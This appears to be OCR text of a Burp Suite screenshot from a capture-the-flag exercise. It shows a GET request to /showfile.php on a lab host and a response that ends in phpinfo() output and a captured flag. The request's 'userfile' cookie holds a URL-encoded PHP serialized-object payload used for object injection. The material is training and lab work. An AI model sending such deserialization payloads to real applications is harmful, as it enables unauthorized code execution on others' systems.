 Burp Suite Professional v2021.4 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://eci-2ze4p4hvj4e35mn7cdhv.cloudeci1.ichunqiu.com
Request
Pretty Raw \n Actions
1 GET /showfile.php HTTP/1.1
2 Host: eci-2ze4p4hvj4e35mn7cdhv.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://eci-2ze4p4hvj4e35mn7cdhv.cloudeci1.ichunqiu.com/upload.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1658927537,1659014222,1659054834,1659139850;
UM_distinctid=17f1c33a3ff79-0e9d1a5f8951fd-a3e3164-1fa400-17f1c33a400ab6; userfile=
a%3A1%3A%7Bi%3A0%3BO%3A32%3A%223c4bf4bb7b77295a42ebc2155f30d74c%22%3A0%3A%7B%7D%3B%7D
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
812 <tr>
<td class="e">
Event Maintainers
</td>
<td class="v">
Damien Seguy, Daniel P. Brown
</td>
</tr>
813 <tr>
<td class="e">
Network Infrastructure
</td>
<td class="v">
Daniel P. Brown
</td>
</tr>
814 <tr>
<td class="e">
Windows Infrastructure
</td>
<td class="v">
Alex Schoenmaker
</td>
</tr>
815 </table>
816 <h2>
PHP License
</h2>
817 <table>
818 <tr class="v">
<td>
819 <p>
820 This program is free software; you can redistribute it and/or modify it un
821 </p>
822 <p>
This program is distributed in the hope that it will be useful, but WITHOU
823 </p>
824 <p>
If you did not receive a copy of the PHP license, or have any questions ab
825 </p>
826 </td>
</tr>
827 </table>
828 </div>
</body>
</html>
flag{d71fd508-ae39-45f8-9756-7baa5c7d1bbd}<p>
829 <a href="/index.php">Index</a>
830 <a href="/showfile.php">files</a>
831 </p>
832
833
834
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (5)
Done 74,239 bytes | 116 millis